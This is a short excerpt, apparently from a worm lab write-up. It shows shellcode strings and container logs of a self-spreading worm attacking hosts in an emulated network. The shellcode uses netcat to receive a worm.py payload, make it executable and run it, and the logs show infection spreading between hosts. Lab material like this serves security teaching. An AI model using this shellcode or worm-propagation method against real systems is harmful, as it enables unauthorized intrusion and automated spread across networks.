 20 # The * in the 3rd line will be replaced by a binary zero.
21 " echo '(^_^) Shellcode is running (^_^)'; "
22 " if [ -e worm.py ]; then echo 'file exists here'; else "
23 " nc -lnv 7070 > worm.py; chmod +x worm.py; ./worm.py; fi *"
24 "123456789012345678901234567890123456789012345678901234567890"
as153h-host_3-10.153.0.74 | **********************************
as153h-host_3-10.153.0.74 | >>>>> Attacking 10.151.0.74 <<<<<
as153h-host_3-10.153.0.74 | **********************************
as151h-host_3-10.151.0.74 | Starting stack
as151h-host_3-10.151.0.74 | (^_^) Shellcode is running (^_^)
as151h-host_3-10.151.0.74 | file exists here
as151h-host_0-10.151.0.71 | >>>>> Attacking completed <<<<<
as151h-host_0-10.151.0.71 | **********************************
as152h-host_3-10.152.0.74 | The worm has arrived on this host ^_^
as152h-host_3-10.152.0.74 | *** 10.152.0.71 is alive, launch the attac
k
as152h-host_3-10.152.0.74 | **********************************
as152h-host_3-10.152.0.74 | >>>>> Attacking 10.152.0.71 <<<<<
as152h-host_3-10.152.0.74 | **********************************
as152h-host_0-10.152.0.71 | Starting stack
as152h-host_0-10.152.0.71 | (^_^) Shellcode is running (^_^)
as152h-host_0-10.152.0.71 | file exists here